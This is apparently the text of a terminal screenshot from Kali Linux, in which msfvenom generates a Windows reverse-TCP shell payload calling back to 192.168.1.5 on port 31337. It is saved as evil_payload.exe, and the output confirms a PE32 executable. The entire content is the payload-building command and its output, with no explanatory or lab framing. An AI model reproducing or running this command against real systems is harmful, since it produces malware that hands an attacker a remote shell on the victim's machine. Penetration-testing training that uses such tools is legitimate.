 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.5 LPORT=31337 -f exe > evil_payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ file evil_payload.exe
evil_payload.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections